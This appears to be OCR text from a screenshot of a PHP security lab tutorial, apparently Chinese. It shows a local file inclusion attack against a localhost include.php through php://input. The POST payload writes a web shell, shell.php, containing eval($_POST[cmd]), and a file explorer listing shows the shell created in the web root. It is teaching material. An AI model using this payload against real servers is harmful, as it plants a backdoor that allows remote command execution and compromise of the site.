 SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS-
Load URL
http://127.0.0.1/include.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
ost data
<?PHP fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>
E:\phpStudy\WWW
文件 主页 共享 查看
固定到"
快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
剪贴板 组织
此电脑 > 新加卷 (E:) > phpStudy > WWW
名称
1.php
include.php
robots.txt
shell.php
WPS网盘
此电脑
本地磁盘 (C:)
新加卷 (D:)
新加卷 (E:)
新加卷 (F:)
网络
字节脉搏实验室
35 个项目 选中 1 个项目 28 字节